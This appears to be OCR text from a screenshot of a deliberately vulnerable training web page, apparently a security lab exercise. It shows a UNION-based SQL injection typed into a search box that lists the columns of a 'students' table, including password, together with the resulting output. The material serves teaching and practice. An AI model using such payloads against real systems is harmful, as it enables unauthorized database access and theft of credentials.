 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id =
b.object_id where b.name='students'; --%'
Found 5 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='students'; --".
No Product Name Product Description Product Cost
(USD)
1 firstname 0
2 lastname 0
3 password 0
4 student_code 0
5 student_id 0